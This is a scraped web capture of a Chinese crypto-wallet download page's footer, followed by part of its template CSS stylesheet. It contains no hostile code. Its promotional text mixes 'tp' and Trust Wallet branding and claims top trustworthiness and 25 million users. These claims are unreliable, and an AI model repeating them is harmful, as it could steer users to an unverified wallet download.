                                </a>
                                <p>tp官方正版下载是最值得信赖和安全的加密钱包 购买，存储，收集NFT，交换和赚取加密。加入2500多万人使用信任钱包。交换购买加密货币，私密和安全，请相信tp官方正版下载适合您！
                                </p>
                            </div>
                        </div>
                        <div class="col-xl-2 col-lg-2 col-md-6 col-12">
                            <div class="single-widget widget-quicklinks">
                                <h5 class="widget-title">目录</h5>
                                <ul>
                                  <li ><a href="/" >首页</a></li>
                                  <li class="current"><a href="#about" >关于</a></li>
                                  <li class="current"><a href="#gongneng" >功能</a></li>
                                  <li ><a href="/zixun/">资讯</a></li><li ><a href="/jiamihuobi/">加密货币</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-xl-2 col-lg-2 col-md-6 col-12">
                            <div class="single-widget widget-quicklinks">
                                <h5 class="widget-title">友情链接</h5>
                                <ul>
                                    
                                    <li><a href='https://www.cqyanran.com' target='_blank'>tp官方正版下载</a> </li>
                                    
                                    <li><a href='https://m.cqyanran.com' target='_blank'>tp官方网站下载app</a> </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tm-footer-bottomarea">
                    <div class="row align-items-center">
                        <div class="col-md-7">
                            <p class="tm-footer-copyright">2003-2026 tp官方正版下载 @版权所有
 | <a href="/sitemap.xml">网站地图</a> 备案号：桂ICP备2022008651号-1</p>
                        </div>
                        <div class="col-md-5">
                            <ul class="tm-footer-social">
                                <li>
                                    <a href="#">
                                        <i class="zmdi zmdi-facebook"></i>
                                        <i class="zmdi zmdi-facebook"></i>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <i class="zmdi zmdi-dribbble"></i>
                                        <i class="zmdi zmdi-dribbble"></i>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <i class="zmdi zmdi-behance"></i>
                                        <i class="zmdi zmdi-behance"></i>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <i class="zmdi zmdi-twitter"></i>
                                        <i class="zmdi zmdi-twitter"></i>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <i class="zmdi zmdi-pinterest"></i>
                                        <i class="zmdi zmdi-pinterest"></i>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--// Footer Area -->

    </div>
    <!--// Wrapper -->

    <!-- Js Files -->
    <script src="/skin/js/modernizr-3.6.0.min.js"></script>
    <script src="/skin/js/jquery.min.js"></script>
    <script src="/skin/js/popper.min.js"></script>
    <script src="/skin/js/bootstrap.min.js"></script>
    <script src="/skin/js/plugins.js"></script>
    <script src="/skin/js/chart.min.js"></script>
    <script src="/skin/js/chartactive.js"></script>
    <script src="/skin/js/main.js"></script>
    <!--// Js Files -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.cqyanran.com/skin/css/style.css
body_size: 16517
content:
/*
 * %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
 *
 * Template Name: Appmyil - App Landing Template   
 * http:/www.bootstrapmb.com
 * Version: 1.0
 *
 * %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
 */
/*
===========================================================
    INDEX
===========================================================

    01) Reset
    02) Animations
    03) Typography
    04) Utilities

    05) Button
    06) Title
    07) Slider Elements
    08) Tab
    09) Selectbox
    10) Breadcrumb
    11) Pagination
    12) Comment
    13) Form Styles
    14) Videobox
    15) Accordion

    16) Header
    17) Navigation
    18) Heroslider
    19) Feature
    20) About
    21) Service
    22) Screenshots
    23) Funfact
    24) Team Area
    25) Testimonial
    26) Pricebox
    27) Faq Area
    28) Download Area
    29) Subscribe Area
    30) Blog
    31) Contact
    32) Widgets
    33) Footer

===========================================================
    END INDEX
===========================================================
*/
/**
 * Reset
 */
html {
  color: #222;
  font-size: 1em;
  line-height: 1.4;
  overflow: hidden;
  overflow-y: auto;
  height: 100%;
}

body {
  overflow: hidden;
}

::-moz-selection {
  background: #5809e0;
  text-shadow: none;
}

::selection {
  background: #5809e0;
  text-shadow: none;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #d2d4d6;
  margin: 1em 0;
  padding: 0;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

.browserupgrade {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0;
}

.hidden {
  display: none !important;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  white-space: nowrap;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  white-space: inherit;
}

.invisible {
  visibility: hidden;
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

@media only screen and (min-width: 35em) {
  /* Style adjustments for viewports that meet the condition */
}

@media print, (-webkit-min-device-pixel-ratio: 1.25), (-o-min-device-pixel-ratio: 5/4), (min-resolution: 1.25dppx), (min-resolution: 120dpi) {
  /* Style adjustments for high resolution devices */
}

@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

/**
 * Animations
 */
@-webkit-keyframes tmSpin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes tmSpin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes tmSpinReverse {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@keyframes tmSpinReverse {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-webkit-keyframes growShrink {
  0% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
    opacity: 0;
  }
}

@keyframes growShrink {
  0% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
    opacity: 0;
  }
}

@-webkit-keyframes growShrink1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0.8;
  }
  30% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.5;
  }
  90% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}

@keyframes growShrink1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0.8;
  }
  30% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.5;
  }
  90% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}

@-webkit-keyframes growShrink2 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0.8;
  }
  30% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0.5;
  }
  90% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}

@keyframes growShrink2 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0.8;
  }
  30% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0.5;
  }
  90% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}

@-webkit-keyframes growShrink3 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0.8;
  }
  30% {
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0.5;
  }
  90% {
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}

@keyframes growShrink3 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0.8;
  }
  30% {
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0.5;
  }
  90% {
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}

@-webkit-keyframes autoAnimated {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
  20% {
    -webkit-transform: translateX(15px) translateY(0);
    transform: translateX(15px) translateY(0);
  }
  40% {
    -webkit-transform: translateX(15px) translateY(15px);
    transform: translateX(15px) translateY(15px);
  }
  60% {
    -webkit-transform: translateX(0) translateY(15px);
    transform: translateX(0) translateY(15px);
  }
  80% {
    -webkit-transform: translateX(-15px) translateY(0);
    transform: translateX(-15px) translateY(0);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
}

@keyframes autoAnimated {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
  20% {
    -webkit-transform: translateX(15px) translateY(0);
    transform: translateX(15px) translateY(0);
  }
  40% {
    -webkit-transform: translateX(15px) translateY(15px);
    transform: translateX(15px) translateY(15px);
  }
  60% {
    -webkit-transform: translateX(0) translateY(15px);
    transform: translateX(0) translateY(15px);
  }
  80% {
    -webkit-transform: translateX(-15px) translateY(0);
    transform: translateX(-15px) translateY(0);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
}

@-webkit-keyframes upAndDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-25px);
    transform: translateY(-25px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes upAndDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-25px);
    transform: translateY(-25px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@-webkit-keyframes upAndDown2 {
  0% {
    top: 0;
    opacity: 0;
  }
  20% {
    top: 0;
    opacity: 1;
  }
  80% {
    top: 100%;
    opacity: 1;
  }
  100% {
    top: 100%;
    opacity: 0;
  }
}

@keyframes upAndDown2 {
  0% {
    top: 0;
    opacity: 0;
  }
  20% {
    top: 0;
    opacity: 1;
  }
  80% {
    top: 100%;
    opacity: 1;
  }
  100% {
    top: 100%;
    opacity: 0;
  }
}

@-webkit-keyframes rotateCircle {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotateCircle {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/**
 * Typography
 */
* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

img {
  max-width: 100%;
}

body {
  font-size: 16px;
  line-height: 28px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "Roboto", sans-serif;
  color: #686b77;
  font-weight: 400;
}

::-webkit-input-placeholder {
  color: #686b77;
}

:-moz-placeholder {
  color: #686b77;
}

::-moz-placeholder {
  color: #686b77;
}

:-ms-input-placeholder {
  color: #686b77;
}

h1,
h2,
h3,
h4,
h5,
h6,
address,
p,
pre,
blockquote,
dl,
dd,
menu,
ol,
ul,
table,
caption,
hr {
  margin: 0;
  margin-bottom: 15px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Poppins", sans-serif;
  color: #3c424f;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
  font-weight: 500;
}

h5,
.h5,
h6,
.h6 {
  font-weight: 400;
}

h1,
.h1 {
  font-size: 42px;
  line-height: 52px;
}

h2,
.h2 {
  font-size: 36px;
  line-height: 46px;
}

h3,
.h3 {
  font-size: 28px;
  line-height: 38px;
}

h4,
.h4 {
  font-size: 24px;
  line-height: 34px;
}

h5,
.h5 {
  font-size: 20px;
  line-height: 30px;
}

h6,
.h6 {
  font-size: 18px;
  line-height: 28px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  h1,
  .h1 {
    font-size: 34px;
    line-height: 44px;
  }
  h2,
  .h2 {
    font-size: 32px;
    line-height: 42px;
  }
  h3,
  .h3 {
    font-size: 26px;
    line-height: 36px;
  }
}

@media only screen and (max-width: 767px) {
  h1,
  .h1 {
    font-size: 32px;
    line-height: 42px;
  }
  h2,
  .h2 {
    font-size: 28px;
    line-height: 38px;
  }
  h3,
  .h3 {
    font-size: 24px;
    line-height: 34px;
  }
  h4,
  .h4 {
    font-size: 22px;
    line-height: 32px;
  }
}

@media only screen and (max-width: 575px) {
  h1,
  .h1 {
    font-size: 29px;
    line-height: 39px;
  }
  h2,
  .h2 {
    font-size: 26px;
    line-height: 36px;
  }
}

::-moz-selection {
  background: #5809e0;
  color: #ffffff;
}

::-ms-selection {
  background: #5809e0;
  color: #ffffff;
}

::-o-selection {
  background: #5809e0;
  color: #ffffff;
}

::selection {
  background: #5809e0;
  color: #ffffff;
}

*:-webkit-autofill,
*:-webkit-autofill:hover,
*:-webkit-autofill:focus,
*:-webkit-autofill:active {
  -webkit-transition: background-color 50000s ease-in-out 0s;
  -o-transition: background-color 50000s ease-in-out 0s;
  transition: background-color 50000s ease-in-out 0s;
}

a {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

a:hover, a:focus, a:active {
  text-decoration: none;
  outline: none;
}

a:visited {
  color: inherit;
}

button {
  cursor: pointer;
}

input,
button,
select,
textarea {
  background: transparent;
  border: 1px solid #d2d4d6;
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  color: #686b77;
  font-family: "Roboto", sans-serif;
  border-radius: 3px;
}

input::-webkit-input-placeholder,
button::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #9c9fa9;
}

input:-moz-placeholder,
button:-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
  color: #9c9fa9;
}

input::-moz-placeholder,
button::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
  color: #9c9fa9;
}

input:-ms-input-placeholder,
button:-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #9c9fa9;
}

input:focus, input:active,
button:focus,
button:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  outline: none;
  border-color: #5809e0;
}

input,
select,
textarea {
  width: 100%;
  font-size: 14px;
  vertical-align: middle;
}

input:focus,
select:focus,
textarea:focus {
  background: rgba(88, 9, 224, 0.08);
  border-color: rgba(88, 9, 224, 0.2);
}

input,
select,
button {
  height: 50px;
  padding: 0 15px;
}

@media only screen and (max-width: 767px) {
  input,
  select,
  button {
    height: 44px;
  }
}

textarea {
  padding: 10px 15px;
}

blockquote {
  border-left: 5px solid #5809e0;
  font-size: 18px;
  line-height: 27px;
  padding: 30px 30px 15px 30px;
  position: relative;
  z-index: 1;
  font-style: italic;
  background: #F5F9FB;
}

blockquote footer {
  font-size: 14px;
}

blockquote footer a {
  color: #5809e0;
}

blockquote footer a:hover {
  color: #5809e0;
}

@media only screen and (max-width: 767px) {
  blockquote {
    font-size: 16px;
    line-height: 25px;
    padding: 20px;
  }
}

[class^="flaticon-"],
[class*=" flaticon-"],
[class^="flaticon-"],
[class*=" flaticon-"] {
  line-height: 1;
}

[class^="flaticon-"]::before, [class^="flaticon-"]::after,
[class*=" flaticon-"]::before,
[class*=" flaticon-"]::after,
[class^="flaticon-"]::before,
[class^="flaticon-"]::after,
[class*=" flaticon-"]::before,
[class*=" flaticon-"]::after {
  margin-left: 0;
  font-size: inherit;
  vertical-align: middle;
}

.stylish-list {
  padding-left: 0;
}

.stylish-list li {
  list-style: none;
  line-height: 30px;
  position: relative;
  padding-left: 30px;
}

.stylish-list i {
  position: absolute;
  left: 0;
  top: 7px;
  font-size: 16px;
  color: #5809e0;
}

/* Checkbox & Radio Styles */
input[type=checkbox],
input[type=radio] {
  visibility: hidden;
  opacity: 0;
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 0;
  display: none;
}

input[type=checkbox] ~ label,
input[type=radio] ~ label {
  position: relative;
  padding-left: 24px;
  cursor: pointer;
}

input[type=checkbox] ~ label:before,
input[type=radio] ~ label:before {
  content: "";
  font-family: 'fontAwesome';
  font-weight: 700;
  position: absolute;
  left: 0;
  top: 5px;
  border: 1px solid #d2d4d6;
  height: 15px;
  width: 15px;
  line-height: 1;
  font-size: 13px;
}

input[type=checkbox]:checked ~ label,
input[type=radio]:checked ~ label {
  color: #5809e0;
}

input[type=checkbox]:checked ~ label:before,
input[type=radio]:checked ~ label:before {
  content: "\f00c";
  color: #5809e0;
  border-color: #5809e0;
}

input[type=radio] ~ label::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  border: 2px solid #d2d4d6;
  border-radius: 100px;
  height: 15px;
  width: 15px;
  margin-top: -8px;
  line-height: .5;
  font-size: 28px;
}

input[type=radio]:checked ~ label::before {
  content: "";
  color: #5809e0;
  border-color: #5809e0;
}

/**
 * Utilities
 */
.hidden {
  display: none;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

/* Define Colors */
.color-theme {
  color: #5809e0;
}

.color-secondary {
  color: #4a00e0;
}

.color-dark {
  color: #272727;
}

.colog-grey {
  color: #F5F9FB;
}

.color-black {
  color: #000000;
}

.color-white {
  color: #ffffff;
}

/* Background Color */
.bg-theme {
  background: #5809e0;
}

.bg-secondary {
  background: #4a00e0;
}

.bg-grey {
  background: #F5F9FB;
}

.bg-dark {
  background: #272727 !important;
}

.bg-black {
  background: #000000;
}

.bg-white {
  background: #ffffff !important;
}

.bg-gradient {
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
}

/* Background Image */
[class*="bg-image-"],
[data-bgimage] {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-1 {
  background-image: url(../images/bg/bg-image-1.jpg);
}

.bg-image-2 {
  background-image: url(../images/bg/bg-image-2.jpg);
}

.bg-image-3 {
  background-image: url(../images/bg/bg-image-3.jpg);
}

.bg-image-4 {
  background-image: url(../images/bg/bg-image-4.jpg);
}

.bg-image-5 {
  background-image: url(../images/bg/bg-image-5.jpg);
}

.bg-image-6 {
  background-image: url(../images/bg/bg-image-6.jpg);
}

.bg-image-7 {
  background-image: url(../images/bg/bg-image-7.jpg);
}

.bg-image-8 {
  background-image: url(../images/bg/bg-image-8.jpg);
}

.bg-image-9 {
  background-image: url(../images/bg/bg-image-9.jpg);
}

.bg-image-10 {
  background-image: url(../images/bg/bg-image-10.jpg);
}

.bg-image-11 {
  background-image: url(../images/bg/bg-image-11.jpg);
}

.bg-image-12 {
  background-image: url(../images/bg/bg-image-12.jpg);
}

.bg-image-13 {
  background-image: url(../images/bg/bg-image-13.jpg);
}

.bg-image-14 {
  background-image: url(../images/bg/bg-image-14.jpg);
}

.bg-image-15 {
  background-image: url(../images/bg/bg-image-15.jpg);
}

.bg-image-16 {
  background-image: url(../images/bg/bg-image-16.jpg);
}

.bg-image-17 {
  background-image: url(../images/bg/bg-image-17.jpg);
}

.bg-image-18 {
  background-image: url(../images/bg/bg-image-18.jpg);
}

.bg-image-19 {
  background-image: url(../images/bg/bg-image-19.jpg);
}

.bg-image-20 {
  background-image: url(../images/bg/bg-image-20.jpg);
}

/* Text specialized */
.text-italic {
  font-style: italic;
}

.text-normal {
  font-style: normal;
}

.text-underline {
  font-style: underline;
}

/* Font specialized */
.body-font {
  font-family: "Roboto", sans-serif;
}

.heading-font {
  font-family: "Poppins", sans-serif;
}

/* Height and width */
.tm-fullscreen {
  min-height: 100vh;
  width: 100%;
}

/* Overlay styles */
[data-overlay],
[data-secondary-overlay],
[data-black-overlay],
[data-white-overlay] {
  position: relative;
}

[data-overlay] > div,
[data-overlay] > *,
[data-secondary-overlay] > div,
[data-secondary-overlay] > *,
[data-black-overlay] > div,
[data-black-overlay] > *,
[data-white-overlay] > div,
[data-white-overlay] > * {
  position: relative;
  z-index: 2;
}

[data-overlay]:before,
[data-secondary-overlay]:before,
[data-black-overlay]:before,
[data-white-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
}

[data-overlay]:before {
  background: -webkit-linear-gradient(45deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(45deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(45deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(45deg, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(45deg, #8e2de2 0%, #4a00e0 100%);
}

[data-secondary-overlay]:before {
  background-color: #5809e0;
}

[data-black-overlay]:before {
  background-color: #32363d;
}

[data-white-overlay]:before {
  background-color: #ffffff;
}

[data-overlay="0.5"]:before,
[data-secondary-overlay="0.5"]:before,
[data-black-overlay="0.5"]:before,
[data-white-overlay="0.5"]:before {
  opacity: 0.05;
}

[data-overlay="1"]:before,
[data-secondary-overlay="1"]:before,
[data-black-overlay="1"]:before,
[data-white-overlay="1"]:before {
  opacity: 0.1;
}

[data-overlay="1.5"]:before,
[data-secondary-overlay="1.5"]:before,
[data-black-overlay="1.5"]:before,
[data-white-overlay="1.5"]:before {
  opacity: 0.15;
}

[data-overlay="2"]:before,
[data-secondary-overlay="2"]:before,
[data-black-overlay="2"]:before,
[data-white-overlay="2"]:before {
  opacity: 0.2;
}

[data-overlay="2.5"]:before,
[data-secondary-overlay="2.5"]:before,
[data-black-overlay="2.5"]:before,
[data-white-overlay="2.5"]:before {
  opacity: 0.25;
}

[data-overlay="3"]:before,
[data-secondary-overlay="3"]:before,
[data-black-overlay="3"]:before,
[data-white-overlay="3"]:before {
  opacity: 0.3;
}

[data-overlay="3.5"]:before,
[data-secondary-overlay="3.5"]:before,
[data-black-overlay="3.5"]:before,
[data-white-overlay="3.5"]:before {
  opacity: 0.35;
}

[data-overlay="4"]:before,
[data-secondary-overlay="4"]:before,
[data-black-overlay="4"]:before,
[data-white-overlay="4"]:before {
  opacity: 0.4;
}

[data-overlay="4.5"]:before,
[data-secondary-overlay="4.5"]:before,
[data-black-overlay="4.5"]:before,
[data-white-overlay="4.5"]:before {
  opacity: 0.45;
}

[data-overlay="5"]:before,
[data-secondary-overlay="5"]:before,
[data-black-overlay="5"]:before,
[data-white-overlay="5"]:before {
  opacity: 0.5;
}

[data-overlay="5.5"]:before,
[data-secondary-overlay="5.5"]:before,
[data-black-overlay="5.5"]:before,
[data-white-overlay="5.5"]:before {
  opacity: 0.55;
}

[data-overlay="6"]:before,
[data-secondary-overlay="6"]:before,
[data-black-overlay="6"]:before,
[data-white-overlay="6"]:before {
  opacity: 0.6;
}

[data-overlay="6.5"]:before,
[data-secondary-overlay="6.5"]:before,
[data-black-overlay="6.5"]:before,
[data-white-overlay="6.5"]:before {
  opacity: 0.65;
}

[data-overlay="7"]:before,
[data-secondary-overlay="7"]:before,
[data-black-overlay="7"]:before,
[data-white-overlay="7"]:before {
  opacity: 0.7;
}

[data-overlay="7.5"]:before,
[data-secondary-overlay="7.5"]:before,
[data-black-overlay="7.5"]:before,
[data-white-overlay="7.5"]:before {
  opacity: 0.75;
}

[data-overlay="8"]:before,
[data-secondary-overlay="8"]:before,
[data-black-overlay="8"]:before,
[data-white-overlay="8"]:before {
  opacity: 0.8;
}

[data-overlay="8.5"]:before,
[data-secondary-overlay="8.5"]:before,
[data-black-overlay="8.5"]:before,
[data-white-overlay="8.5"]:before {
  opacity: 0.85;
}

[data-overlay="9"]:before,
[data-secondary-overlay="9"]:before,
[data-black-overlay="9"]:before,
[data-white-overlay="9"]:before {
  opacity: 0.9;
}

[data-overlay="9.5"]:before,
[data-secondary-overlay="9.5"]:before,
[data-black-overlay="9.5"]:before,
[data-white-overlay="9.5"]:before {
  opacity: 0.95;
}

[data-overlay="10"]:before,
[data-secondary-overlay="10"]:before,
[data-black-overlay="10"]:before,
[data-white-overlay="10"]:before {
  opacity: 1;
}

/* Slick Preset */
.slick-slide:active, .slick-slide:focus {
  outline: none;
}

.slick-slide.slick-current:active, .slick-slide.slick-current:focus, .slick-slide.slick-active:active, .slick-slide.slick-active:focus {
  outline: none;
}

/* Section Padding */
.tm-padding-section {
  padding-top: 100px;
  padding-bottom: 100px;
}

.tm-padding-section-top {
  padding-top: 100px;
}

.tm-padding-section-bottom {
  padding-bottom: 100px;
}

.tm-padding-section-sm {
  padding-top: 60px;
  padding-bottom: 60px;
}

.tm-padding-section-sm-top {
  padding-top: 60px;
}

.tm-padding-section-sm-bottom {
  padding-bottom: 60px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-padding-section {
    padding-top: 85px;
    padding-bottom: 85px;
  }
  .tm-padding-section-top {
    padding-top: 85px;
  }
  .tm-padding-section-bottom {
    padding-bottom: 85px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-padding-section {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .tm-padding-section-top {
    padding-top: 80px;
  }
  .tm-padding-section-bottom {
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-padding-section {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .tm-padding-section-top {
    padding-top: 70px;
  }
  .tm-padding-section-bottom {
    padding-bottom: 70px;
  }
}

.mt-30-reverse {
  margin-top: -30px;
}

.mt-30 {
  margin-top: 30px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mtb-30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.pt-30 {
  padding-top: 30px;
}

.pb-30 {
  padding-bottom: 30px;
}

.ptb-30 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.mt-40-reverse {
  margin-top: -40px;
}

.mt-40 {
  margin-top: 40px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mtb-40 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.pt-40 {
  padding-top: 40px;
}

.pb-40 {
  padding-bottom: 40px;
}

.ptb-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mt-50-reverse {
  margin-top: -50px;
}

.mt-50 {
  margin-top: 50px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mtb-50 {
  margin-top: 50px;
  margin-bottom: 50px;
}

.pt-50 {
  padding-top: 50px;
}

.pb-50 {
  padding-bottom: 50px;
}

.ptb-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

/* Preloader Styels */
.tm-preloader {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background: #5809e0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 1000;
}

.tm-preloader > span {
  display: inline-block;
  height: 30px;
  width: 30px;
  background: 0 0;
  border-radius: 1000px;
  position: relative;
  z-index: 1;
}

.tm-preloader > span::before, .tm-preloader > span::after {
  content: "";
  left: 50%;
  top: 50%;
  position: absolute;
  display: inline-block;
  border-radius: 1000px;
}

.tm-preloader > span::before {
  height: 190%;
  width: 190%;
